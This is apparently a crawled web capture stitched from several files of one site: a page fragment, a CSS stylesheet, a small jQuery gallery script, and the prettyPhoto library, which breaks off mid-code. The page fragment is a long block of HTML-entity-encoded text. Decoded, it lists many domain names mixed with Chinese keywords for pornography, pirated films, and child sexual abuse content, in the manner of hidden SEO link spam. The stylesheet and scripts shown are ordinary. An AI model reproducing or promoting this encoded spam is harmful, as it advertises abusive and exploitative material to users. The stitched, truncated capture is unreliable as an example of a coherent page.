#87;&#46;&#51;&#54;&#57;&#68;&#70;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#54;&#57;&#68;&#70;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#65;&#86;&#84;&#84;&#53;&#46;&#79;&#82;&#71;&#95;&#87;&#87;&#87;&#65;&#86;&#84;&#84;&#53;&#79;&#82;&#71;&#87;&#87;&#46;&#77;&#65;&#79;&#77;&#73;&#65;&#86;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#49;&#55;&#68;&#80;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#49;&#55;&#68;&#80;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#72;&#72;&#72;&#57;&#50;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#72;&#72;&#57;&#50;&#54;&#67;&#79;&#77;&#72;&#84;&#84;&#80;&#87;&#87;&#87;&#46;&#74;&#74;&#89;&#89;&#48;&#51;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#87;&#88;&#88;&#89;&#48;&#77;&#67;&#79;&#78;&#87;&#87;&#87;&#46;&#68;&#68;&#68;&#68;&#50;&#54;&#54;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#66;&#85;&#50;&#50;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#85;&#50;&#50;&#57;&#67;&#79;&#77;&#37202;&#20117;&#26691;&#39321;&#23478;&#24237;&#22899;&#25945;&#24072;&#87;&#87;&#87;&#46;&#57;&#55;&#55;&#81;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#55;&#55;&#81;&#85;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#65;&#73;&#65;&#73;&#55;&#56;&#55;&#56;&#30007;&#24188;&#22823;&#22899;&#87;&#87;&#87;&#46;&#52;&#53;&#54;&#70;&#70;&#70;&#46;&#67;&#79;&#78;&#95;&#87;&#87;&#87;&#52;&#53;&#54;&#70;&#70;&#70;&#67;&#79;&#78;&#87;&#87;&#87;&#46;&#50;&#55;&#80;&#65;&#80;&#65;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#55;&#80;&#65;&#80;&#65;&#67;&#79;&#77;&#89;&#79;&#85;&#74;&#73;&#90;&#90;&#89;&#79;&#85;&#74;&#73;&#90;&#90;&#80;&#82;&#79;&#78;&#71;&#82;&#79;&#85;&#80;&#87;&#87;&#87;&#46;&#55;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#52;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#48;&#77;&#65;&#79;&#65;&#86;&#46;&#67;&#79;&#78;&#48;&#52;&#65;&#68;&#67;&#24433;&#38498;&#79;&#65;&#68;&#67;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#80;&#80;&#89;&#89;&#54;&#49;&#44;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#51;&#50;&#51;&#56;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#51;&#50;&#51;&#56;&#56;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#67;&#68;&#72;&#83;&#68;&#71;&#74;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#68;&#72;&#83;&#68;&#71;&#74;&#67;&#79;&#77;&#40644;&#33394;&#27611;&#29255;&#87;&#87;&#87;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#57;&#51;&#80;&#75;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#88;&#71;&#84;&#52;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#71;&#84;&#52;&#67;&#79;&#77;&#27604;&#27604;&#36164;&#28304;&#51;&#65;&#20808;&#38155;&#24433;&#38899;&#32593;&#87;&#87;&#87;&#46;&#68;&#71;&#68;&#71;&#48;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#71;&#68;&#71;&#48;&#50;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#78;&#66;&#90;&#68;&#89;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#78;&#66;&#90;&#68;&#89;&#89;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#89;&#69;&#89;&#69;&#75;&#65;&#78;&#46;&#86;&#73;&#80;&#49;&#56;&#31105;&#24555;&#25773;&#30005;&#24433;&#87;&#87;&#87;&#46;&#84;&#86;&#84;&#86;&#51;&#57;&#51;&#87;&#87;&#87;&#82;&#73;&#48;&#48;&#52;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#50;&#51;&#57;&#46;&#89;&#89;&#46;&#67;&#78;&#77;&#87;&#87;&#87;&#46;&#53;&#56;&#48;&#48;&#56;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#56;&#48;&#48;&#56;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#87;&#69;&#73;&#67;&#72;&#85;&#65;&#78;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#87;&#69;&#73;&#67;&#72;&#85;&#65;&#78;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#69;&#76;&#86;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#69;&#76;&#86;&#66;&#67;&#79;&#77;&#89;&#89;&#89;&#52;&#54;&#46;&#67;&#46;&#67;&#79;&#77;&#46;&#83;&#83;&#83;&#72;&#72;&#72;&#46;&#67;&#79;&#78;&#22235;&#34382;&#24433;&#38498;&#87;&#87;&#87;&#46;&#52;&#53;&#54;&#51;&#46;&#67;&#79;&#77;&#20844;&#36710;&#23567;&#35828;&#26519;&#34067;&#34067;&#87;&#87;&#87;&#46;&#66;&#76;&#77;&#52;&#46;&#88;&#89;&#90;&#87;&#87;&#87;&#46;&#67;&#67;&#67;&#54;&#48;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#67;&#67;&#54;&#48;&#52;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#65;&#86;&#84;&#84;&#49;&#54;&#51;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#86;&#84;&#84;&#49;&#54;&#51;&#67;&#79;&#77;&#87;&#87;&#87;&#44;&#49;&#49;&#52;&#84;&#85;&#68;&#79;&#85;&#44;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#52;&#57;&#67;&#67;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#52;&#57;&#67;&#67;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#74;&#81;&#68;&#90;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#74;&#81;&#68;&#90;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#82;&#73;&#67;&#72;&#84;&#69;&#82;&#44;&#67;&#65;&#95;&#87;&#87;&#87;&#82;&#73;&#67;&#72;&#84;&#69;&#82;&#67;&#65;&#87;&#87;&#87;&#46;&#51;&#50;&#54;&#66;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#50;&#54;&#66;&#66;&#67;&#79;&#77;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#80;&#65;&#80;&#65;&#24188;&#22899;&#24615;&#20405;&#31995;&#21015;&#22904;&#22855;&#31859;&#22235;&#33394;&#65;&#86;&#22312;&#32447;&#87;&#87;&#87;&#46;&#83;&#82;&#48;&#55;&#55;&#46;&#67;&#79;&#77;</table>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://freeloop.net/css/custom-styles.css
body_size: 4464
content:
html,body{font-size:12px;line-height:25px;}body{background:#f9f9f9;}h1,h2,h3,h4,h5,h6{font-family:"Microsoft YaHei",SimHei;font-weight:normal;text-transform:uppercase;}h1,h2,h3,h4,h5{text-shadow:1px 1px 0 #fdfdfd,2px 2px 0 rgba(81,81,81,0.5),0 0 1px #fdfdfd;}h1.title-bg,h2.title-bg,h3.title-bg,h4.title-bg,h5.title-bg,h6.title-bg{background:#f8f8f8;padding:10px 5px;margin:0 0 20px 0;border-bottom:1px dotted #a9a9a9;border-top:1px dotted #a9a9a9;}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{color:#7f7f7f;}h2 small{font-size:30px;}h5 small{font-size:14px;}h6 small{font-size:12px;}h5.title-bg button{float:right;text-transform:none;margin-left:5px;}a,a:hover{color:#d8450b;}i{margin-right:3px;}p{margin-bottom:20px;}blockquote{font-size:16px;line-height:24px;font-family:Georgia,"Times New Roman",Times,serif;font-style:italic;border-left:5px solid #999;}blockquote.pull-right{border-right:5px solid #999;}.logo{margin-top:40px;}.logo img{padding-right:20px;}.logo h5{display:inline-block;}.headline{margin-bottom:20px;}@media(max-width:480px){.logo,.navigation{text-align:center;}.row.header{margin-bottom:30px;}.logo h5{display:block;}}@media(min-width:768px) and(max-width:1199px){.headline .lead{display:none;}}.navigation{margin-top:40px;}.navigation .navbar{float:right;background:#f8f8f8;border-bottom:1px dotted #a9a9a9;border-top:1px dotted #a9a9a9;}.navbar .nav>li>a{font-family:"Microsoft YaHei",SimHei;font-weight:normal;text-shadow:none;text-transform:uppercase;font-size:12px;padding:10px 15px 10px;}@media(min-width:768px) and(max-width:979px){.navbar .nav>li>a{padding:10px 10px 10px;}}.navbar .nav>.active>a,.navbar .nav>.active>a:hover,.navbar .nav>.active>a:focus{color:#FFF;background-color:#d8450b;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;}.navbar .nav li.dropdown.open>.dropdown-toggle,.navbar .nav li.dropdown.active>.dropdown-toggle,.navbar .nav li.dropdown.open.active>.dropdown-toggle{color:#FFF;background-color:#d8450b;}ul.nav li.dropdown:hover ul.dropdown-menu{display:block;}.dropdown-menu{font-family:"Microsoft YaHei",SimHei;font-weight:normal;text-transform:uppercase;font-size:12px;padding:0;margin:0;background-color:#383838;border:none;*border-right-width:none;*border-bottom-width:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;-webkit-background-clip:none;-moz-background-clip:none;background-clip:none;}.navbar .nav>li>.dropdown-menu:before{border-right:0;border-bottom:0;border-left:0;border-bottom-color:none;}.dropdown-menu a{color:#ababab;border-bottom:1px solid #474747;padding:10px 10px;margin:0 10px;}.dropdown-menu li>a:hover,.dropdown-menu li>a:focus,.dropdown-submenu:hover>a{color:#f9f9f9;text-decoration:none;background-color:#383838;background-image:none;filter:none;}.navbar .nav li.dropdown.open>.dropdown-toggle .caret,.navbar .nav li.dropdown.active>.dropdown-toggle .caret,.navbar .nav li.dropdown.open.active>.dropdown-toggle .caret{border-top-color:#fff;border-bottom-color:#fff;}.navbar .nav>li>.dropdown-menu:before,.navbar .nav>li>.dropdown-menu:after{display:none;}.carousel-caption h4{font-size:14px;text-shadow:none;}.carousel-caption{background:url(../img/post-item-hover.png);}.carousel-control{border:none;top:177px;}.gallery-title{margin-bottom:15px;}.gallery-item{margin-bottom:15px;margin-top:15px;}.gallery-hover-6col,.gallery-hover-4col,.gallery-hover-3col,.gallery-hover-4col-cir{display:none;background:url(../img/gallery-item-hover.png);position:absolute;z-index:10;}.gallery-hover-4col-cir{-webkit-border-radius:500px;-moz-border-radius:500px;border-radius:500px;}@media(min-width:1200px){.gallery-hover-6col{width:170px;height:139px;}.gallery-hover-4col{width:270px;height:220px;}.gallery-hover-3col{width:370px;height:300px;}.gallery-hover-4col-cir{width:270px;height:270px;}.gallery-hover-4col-cir .gallery-icons{top:45%;left:34%;}}@media(min-width:980px) and(max-width:1199px){.gallery-hover-6col{width:140px;height:114px;}.gallery-hover-4col{width:220px;height:180px;}.gallery-hover-3col{width:300px;height:243px;}.gallery-hover-4col-cir{width:220px;height:220px;}.gallery-hover-4col-cir .gallery-icons{top:42%;left:29%;}li.span4 .project-details{-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;width:280px;}li.span3 .project-details{-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;width:200px;}li.span2 .project-details{-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;width:120px;}}@media(min-width:768px) and(max-width:979px){li.span2 .project-details{display:none;}li.span3 .project-details{-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;width:146px;}li.span4 .project-details{-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;width:208px;}}@media(max-width:480px){.project-details{width:250px;text-align:center;}.gallery-post-grid{text-align:center;}.project-details{margin-left:auto;margin-right:auto;}.gallery{text-align:center;}.gallery-cats{display:none;}li.span2 .project-details{-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;width:150px;}}@media only screen and(min-width:480px) and(max-width:767px){li.span4 .project-details{width:350px;}}@media only screen and(max-width:479px){li.span4 .project-details{width:260px;}}.project-details{background:#f8f8f8;display:block;padding:10px;border-bottom:1px dotted #a9a9a9;font-family:Georgia;font-style:italic;width:auto;height:auto;max-width:100%;}.project-details a{margin:0;font-size:12px;font-style:normal;text-shadow:none;display:block;font-family:"Microsoft YaHei",SimHei;font-weight:normal;text-transform:uppercase;}.project-details{color:#6f6f6f;}.project-details a{color:#333;}.project-details a:hover{color:#d8450b;text-decoration:none;}.project-info{margin:0 0 40px 0;}.project-info li{list-style:none;border-bottom:1px dashed #a9a9a9;;padding:10px;}.project-info li h6{display:inline;margin-right:5px;}.gallery-icons{z-index:9;position:absolute;bottom:0;right:0;width:89px;height:42px;display:block;}a.item-zoom-link{height:42px;width:42px;background:#fff url(../img/gallery-item-icons.png) no-repeat;background-position:0 0;position:absolute;display:block;}a.item-details-link{height:42px;width:42px;background:#fff url(../img/gallery-item-icons.png) no-repeat;background-position:-42px 0;position:absolute;left:47px;display:block;}a.item-zoom-link:hover{background:#d8450b url(../img/gallery-item-icons.png) no-repeat;}a.item-details-link:hover{background:#d8450b url(../img/gallery-item-icons.png) no-repeat;background-position:-42px 0;}.gallery-post-grid{margin:0;}.gallery-post-grid li{list-style:none;float:left;margin-bottom:30px;}.gallery-cats{margin:0 0 20px 0;}.gallery-cats li{list-style:none;float:left;padding:0 10px;border-left:1px dotted #a9a9a9;}.gallery-cats li:first-child{border-left:0;}.blog-summary{line-height:18px;}.post-info-shade{background:#f8f8f8;}.post-info{line-height:20px;padding-top:10px;}.post-info h4{line-height:26px;margin-top:0;}.post-info h4 a,.post-info h4 a:hover{color:#333;text-decoration:none;}.post-info ul li{list-style:none;padding-bottom:2px;margin:0;}.post-preview{line-height:20px;}@media only screen and(max-width:1199px){.post-info h4{clear:both;}.blog-details-preview{display:none;border:1px solid #000;}}.blog article,.blog section{margin-bottom:40px;}.blog article h3{margin-top:0;}.blog article h3 a,.blog article h4 a,.blog article h3 a:hover,.blog article h4 a:hover{color:#333;text-decoration:none;}.blog h4{line-height:26px;}@media only screen and(max-width:479px){.blog h4{width:260px;}}.post-summary{background:#f8f8f8;padding-bottom:20px;overflow:auto;}.post-summary p{padding:20px;margin:0;}ul.post-data{float:right;}ul.post-data-3{margin-top:20px;}ul.post-data li,ul.post-data-3 li{list-style:none;float:left;padding:0 10px;border-left:1px dotted #a9a9a9;}ul.post-data li:first-child,ul.post-data-3 li:first-child{border:none;padding-left:0;}ul.post-data li:last-child{padding-right:0;}@media(min-width:980px) and(max-width:1199px){ul.post-data-3 li:last-child{display:none;}}@media(min-width:768px) and(max-width:979px){.post-summary-footer button{float:none;margin-bottom:20px;}.blog article button{float:left;clear:both;margin-bottom:20px;}ul.post-data-3{display:none;}ul.post-data{float:none;clear:both;margin:0;}ul.post-data li:last-child{-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;width:120px;}}.blog-style-2 h4{margin-top:0;margin-bottom:10px;}.blog-style-2 ul.post-data{margin:0 0 20px 0;}.blog-style-2 ul.post-data li{float:none;margin:0;padding:5px 0 0 0;border:none;}.blog-post-grid{margin:0;}.blog-post-grid li{list-style:none;float:left;margin-bottom:30px;}.blog-post-hover{display:none;width:270px;height:220px;background:url(../img/post-item-hover.png);position:absolute;z-index:10;}.blog-post-hover p{color:#f8f8f8;padding:20px;font-family:Georgia,"Times New Roman",Times,serif;font-style:italic;}.blog-post-hover a{font-family:"Microsoft YaHei",SimHei;font-weight:normal;text-transform:uppercase;font-size:28px;line-height:32px;font-style:normal;color:#f8f8f8;}.blog-post-hover a:hover{text-decoration:none;color:#d8450b;}@media(min-width:768px) and(max-width:1199px){.blog-post-hover{width:220px;height:179px;}.blog-post-hover a{font-size:20px;line-height:24px;}}@media only screen and(max-width:767px){.post-summary-footer{display:none;}.post-summary{padding-bottom:0;}.blog-style-2{display:none;}}.post-content{background:#f8f8f8;overflow:auto;}.post-body{padding:20px;}.about-author img{float:left;margin-right:20px;}.comments ul{margin:0;}.comments ul li{list-style:none;padding:20px;background:#f8f8f8;margin-bottom:40px;border-bottom:1px dotted #a9a9a9;border-top:1px dotted #a9a9a9;}.comments ul li ul{margin-left:40px;padding-top:20px;}.comments ul li ul li{border-top:1px dotted #a9a9a9;border-bottom:none;padding:20px 20px;margin-bottom:0;}.comments ul li ul li:last-child{padding-bottom:0;}.comments ul li img{margin:0 10px 10px 0;}.comment-name{font-family:"Microsoft YaHei",SimHei;font-weight:normal;text-transform:uppercase;}.comment-date{font-family:"Microsoft YaHei",SimHei;font-style:italic;clear:both;}.comment-content{clear:both;padding-top:10px;}.comment-form-container input,#contact-form input{margin-bottom:12px;}.comment-form-container textarea,#contact-form textarea{height:150px;}.comment-form-container .btn,#contact-form .btn{margin-top:12px;}.comment-fuxuna{vertical-align:-2px;_vertical-align:-1px;margin-right:2px;}.sidebar input{width:80%;}.sidebar h5{margin-top:40px;}.sidebar ul.post-category-list,.sidebar .tab-content .tab-pane ul{margin:0;}.sidebar ul.post-category-list li,.sidebar .tab-content .tab-pane ul li{list-style:none;border-bottom:1px dashed #a9a9a9;padding:10px 5px;}.sidebar ul.post-category-list li a{font-family:"Microsoft YaHei",SimHei;font-weight:normal;text-transform:uppercase;}.sidebar ul.post-category-list li:first-child,.sidebar .tab-content .tab-pane ul li:first-child{padding-top:0;}.sidebar ul.post-category-list li:last-child{padding-bottom:0;border-bottom:none;}.sidebar ul.post-category-list li i{padding-right:5px;background-position:0 -95px;}.sidebar .tab-content .tab-pane ul li i{padding-right:5px;}.popular-posts{margin:0;}.popular-posts li{list-style:none;margin-bottom:20px;clear:both;display:block;min-height:70px;}.popular-posts li a,.popular-posts li a:hover{color:#333;text-decoration:none;}.popular-posts li img{float:left;margin-right:20px;}.popular-posts li em{font-family:Georgia,"Times New Roman",Times,serif;}p.side{margin-bottom:20px;}@media only screen and(max-width:479px){iframe{width:270px;}}@media(min-width:768px) and(max-width:979px){iframe{width:230px;}}@media(min-width:980px) and(max-width:1199px){iframe{width:300px;}}.footer-container{width:100%;background:#373737;}.footer-row{margin-top:30px;}.footer-col{color:#ababab;font-size:11px;}.footer-col a{color:#dcdcdc;}.footer-col a:hover{color:#d8450b;text-decoration:none;}.footer-col h5,.footer-col strong{color:#f9f9f9;text-shadow:none;}.footer-col h5{margin-bottom:25px;}.footer-col ul{margin:0;}.footer-col ul li{list-style:none;padding-bottom:20px;}.footer-col ul.post-list li{border-bottom:1px dashed #504f4f;padding:10px 0;}@media only screen and(max-width:767px){.footer-col{clear:both;overflow:auto;margin-bottom:20px;}.footer-sub .right{display:none;}}ul.img-feed li{float:left;margin:0 7px 7px 0;padding-bottom:0;}@media(min-width:768px) and(max-width:979px){ul.img-feed li:nth-last-child(-n+4){display:none;}}.social-icons{padding-top:10px;}.social-icons li{list-style:none;float:left;margin-right:6px;}@media(min-width:980px) and(max-width:1199px){.social-icons li:last-child{display:none;}}a.social-icon{background:url(../img/social-icons.png);display:block;width:46px;height:46px;}a.facebook{background-position:0 0;}a.facebook:hover{background-position:0 -47px;}a.twitter{background-position:-52px 0;}a.twitter:hover{background-position:-52px -47px;}a.dribble{background-position:-104px 0;}a.dribble:hover{background-position:-104px -47px;}a.rss{background-position:-156px 0;}a.rss:hover{background-position:-156px -47px;}a.forrst{background-position:-208px 0;}a.forrst:hover{background-position:-208px -47px;}.footer-sub{background:#1f1f1f;padding:10px 0;}.footer-sub div div span{padding:0 20px;}.row{margin-bottom:40px;}.sub-row30{margin-bottom:30px;}.sub-row20{margin-bottom:20px;}.no-margin{margin-bottom:0;}a.accordion-toggle{background:#f5f5f5;}.nav-tabs li.active a{background:#f8f8f8;}@media only screen and(max-width:767px){.btn{margin-bottom:20px;}}.left{float:left;}.right{float:right;}.align-left{float:left;margin:0 20px 20px 0;}.align-right{float:right;margin:0 0 20px 20px;}.color-bg{background:#fff;}.color{color:#d8450b;}.color-bar-1,.color-bar-2{width:100%;}.color-bar-1{background:#fff;height:5px;}.color-bar-2{height:3px;}.page-header{margin:0;}.lead{line-height:28px;margin:20px 0 30px 0;}#toTop{width:47px;height:47px;background:url(../img/back-top-btn.png) no-repeat;text-align:center;position:fixed;bottom:25px;right:20px;cursor:pointer;display:none;text-indent:-9999px;z-index:12;}#lightbox-image-details-caption{font-family:"Microsoft YaHei",SimHei;font-weight:normal;text-transform:uppercase;font-size:14px;}#lightbox-secNav-btnClose{width:30px;padding-bottom:0;}#lightbox-image-details-currentNumber{display:none;visibility:hidden;}.quote-text{font-size:16px;line-height:24px;font-family:Georgia,"Times New Roman",Times,serif;font-style:italic;margin:0 20px;}.quote-text cite{font-size:12px;color:#999;display:block;margin-top:5px;}#clientCarousel.carousel .item{background:#f9f9f9;padding:20px 0;-webkit-transition:opacity 1s ease-in-out;-moz-transition:opacity 1s ease-in-out;-o-transition:opacity 1s ease-in-out;transition:opacity 1s ease-in-out;left:0!important;}#clientCarousel.carousel .next.left,.carousel .prev.right{opacity:1;z-index:1;}#clientCarousel.carousel .active.left,.carousel .active.right{opacity:0;z-index:2;}.client-link{display:block;width:100px;height:100px;position:relative;}.client-mask{display:block;width:100px;height:100px;position:absolute;background:url(../img/rnd-client-mask.png);}.client-logos{margin:20px 0 0 0;}.client-logos li{list-style:none;float:left;margin:0 7px;}.the-grid div{background:#e4e4e4;padding:10px 0;text-align:center;}.form-examples input{margin-bottom:10px;}.the-icons{list-style:none;margin-left:0;}.the-icons li{float:left;width:25%;line-height:25px;}

--- FILE ---
content_type: application/javascript
request_url: http://freeloop.net/js/jquery.custom.js
body_size: 914
content:
$(document).ready(function(){var F=$("#filterOptions li.active a").attr("class");var A=$("ul.holder");var C=A.clone();$("#filterOptions li a").click(function(J){$("#filterOptions li").removeClass("active");var K=$(this).attr("class");$(this).parent().addClass("active");if(K=="all"){var I=C.find("li")}else{var I=C.find("li[data-type~="+K+"]")}A.quicksand(I,{duration:800,easing:"easeInOutQuad"},function(){B();D()});return false});$("[rel=tooltip]").tooltip();$("[rel=popover]").hover(function(){$(this).popover("toggle")});D();function D(){$(".gallery-item").hover(function(){$(this).find(".gallery-hover-3col, .gallery-hover-4col, .gallery-hover-6col, .gallery-hover-4col-cir").stop("true","true").fadeTo("normal",1)},function(){$(this).find(".gallery-hover-3col, .gallery-hover-4col, .gallery-hover-6col, .gallery-hover-4col-cir").stop("true","true").fadeTo("normal",0)})}E();function E(){$(".blog-post-item").hover(function(){$(this).find(".blog-post-hover").stop("true","true").fadeTo("normal",1)},function(){$(this).find(".blog-post-hover").stop("true","true").fadeTo("normal",0)})}H();function H(){$("a.client-link").hover(function(){$(this).stop("true","true").fadeTo("normal",0.8)},function(){$(this).stop("true","true").fadeTo("normal",1)})}G();function G(){$(".img-feed a").hover(function(){$(this).stop("true","true").fadeTo("normal",0.6)},function(){$(this).stop("true","true").fadeTo("normal",1)})}$(".post-list li:first-child").css("padding-top","0px");$(".page-sidebar h5:first, .page-left-sidebar h5:first, .page-right-sidebar h5:first").css("margin-top","0px");$("h5.title-bg").has("button").css("padding-bottom","12px");B();function B(){$(".gallery-icons a[data-rel]").each(function(){$(this).attr("rel",$(this).data("rel"))});$("a[rel^='prettyPhoto']").prettyPhoto({social_tools:false,deeplinking:false})}$(function(){$(window).scroll(function(){if($(this).scrollTop()!=0){$("#toTop").fadeIn()}else{$("#toTop").fadeOut()}});$("#toTop").click(function(){$("body,html").animate({scrollTop:0},800)})})});

--- FILE ---
content_type: application/javascript
request_url: http://freeloop.net/js/jquery.prettyPhoto.js
body_size: 7830
content:
(function(C){C.prettyPhoto={version:"3.1.4"};C.fn.prettyPhoto=function(J){J=jQuery.extend({hook:"rel",animation_speed:"fast",ajaxcallback:function(){},slideshow:5000,autoplay_slideshow:false,opacity:0.8,show_title:true,allow_resize:true,allow_expand:true,default_width:500,default_height:344,counter_separator_label:"/",theme:"pp_default",horizontal_padding:20,hideflash:false,wmode:"opaque",autoplay:true,modal:false,deeplinking:true,overlay_gallery:true,overlay_gallery_max:30,keyboard_shortcuts:true,changepicturecallback:function(){},callback:function(){},ie6_fallback:true,markup:'<div class="pp_pic_holder"> 						<div class="ppt">&nbsp;</div> 						<div class="pp_top"> 							<div class="pp_left"></div> 							<div class="pp_middle"></div> 							<div class="pp_right"></div> 						</div> 						<div class="pp_content_container"> 							<div class="pp_left"> 							<div class="pp_right"> 								<div class="pp_content"> 									<div class="pp_loaderIcon"></div> 									<div class="pp_fade"> 										<a href="#" class="pp_expand" title="Expand the image">Expand</a> 										<div class="pp_hoverContainer"> 											<a class="pp_next" href="#">next</a> 											<a class="pp_previous" href="#">previous</a> 										</div> 										<div id="pp_full_res"></div> 										<div class="pp_details"> 											<div class="pp_nav"> 												<a href="#" class="pp_arrow_previous">Previous</a> 												<p class="currentTextHolder">0/0</p> 												<a href="#" class="pp_arrow_next">Next</a> 											</div> 											<p class="pp_description"></p> 											<div class="pp_social">{pp_social}</div> 											<a class="pp_close" href="#">Close</a> 										</div> 									</div> 								</div> 							</div> 							</div> 						</div> 						<div class="pp_bottom"> 							<div class="pp_left"></div> 							<div class="pp_middle"></div> 							<div class="pp_right"></div> 						</div> 					</div> 					<div class="pp_overlay"></div>',gallery_markup:'<div class="pp_gallery"> 								<a href="#" class="pp_arrow_previous">Previous</a> 								<div> 									<ul> 										{gallery} 									</ul> 								</div> 								<a href="#" class="pp_arrow_next">Next</a> 							</div>',image_markup:'<img id="fullResImage" src="{path}" />',flash_markup:'<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="{width}" height="{height}"><param name="wmode" value="{wmode}" /><param name="allowfullscreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="movie" value="{path}" /><embed src="{path}" type="application/x-shockwave-flash" allowfullscreen="true" allowscriptaccess="always" width="{width}" height="{height}" wmode="{wmode}"></embed></object>',quicktime_markup:'<object classid="clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B" codebase="http://www.apple.com/qtactivex/qtplugin.cab" height="{height}" width="{width}"><param name="src" value="{path}"><param name="autoplay" value="{autoplay}"><param name="type" value="video/quicktime"><embed src="{path}" height="{height}" width="{width}" autoplay="{autoplay}" type="video/quicktime" pluginspage="http://www.apple.com/quicktime/download/"></embed></object>',iframe_markup:'<iframe src ="{path}" width="{width}" height="{height}" frameborder="no"></iframe>',inline_markup:'<div class="pp_inline">{content}</div>',custom_markup:"",social_tools:'<div class="twitter"><a href="http://twitter.com/share" class="twitter-share-button" data-count="none">Tweet</a><script type="text/javascript" src="http://platform.twitter.com/widgets.js"></script></div><div class="facebook"><iframe src="//www.facebook.com/plugins/like.php?locale=en_US&href={location_href}&amp;layout=button_count&amp;show_faces=true&amp;width=500&amp;action=like&amp;font&amp;colorscheme=light&amp;height=23" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:500px; height:23px;" allowTransparency="true"></iframe></div>'},J);var L=this,R=false,K,G,b,X,Z,S,T=C(window).height(),W=C(window).width(),O;doresize=true,scroll_pos=U();C(window).unbind("resize.prettyphoto").bind("resize.prettyphoto",function(){I();M()});if(J.keyboard_shortcuts){C(document).unbind("keydown.prettyphoto").bind("keydown.prettyphoto",function(c){if(typeof $pp_pic_holder!="undefined"){if($pp_pic_holder.is(":visible")){switch(c.keyCode){case 37:C.prettyPhoto.changePage("previous");c.preventDefault();break;case 39:C.prettyPhoto.changePage("next");c.preventDefault();break;case 27:if(!settings.modal){C.prettyPhoto.close()}c.preventDefault();break}}}})}C.prettyPhoto.initialize=function(){settings=J;if(settings.theme=="pp_default"){settings.horizontal_padding=16}if(settings.ie6_fallback&&C.browser.msie&&parseInt(C.browser.version)==6){settings.theme="light_square"}theRel=C(this).attr(settings.hook);galleryRegExp=/\[(?:.*)\]/;isSet=(galleryRegExp.exec(theRel))?true:false;pp_images=(isSet)?jQuery.map(L,function(c,d){if(C(c).attr(settings.hook).indexOf(theRel)!=-1){return 